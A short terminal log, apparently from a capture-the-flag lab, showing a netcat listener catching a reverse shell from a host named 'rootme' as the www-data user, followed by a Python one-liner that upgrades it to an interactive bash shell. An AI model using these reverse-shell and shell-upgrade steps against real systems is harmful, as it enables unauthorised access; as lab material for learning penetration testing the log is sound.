 bruce-w@batpc ~ » nc -lvp 7777
listening on [any] 7777 ...
10.10.6.62: inverse host lookup failed: Unknown host
connect to [10.9.0.142] from (UNKNOWN) [10.10.6.62] 37822
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64
 x86_64 x86_64 GNU/Linux
 17:49:41 up 17 min,  0 users,  load average: 0.00, 0.16, 0.39
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@rootme:/$ ^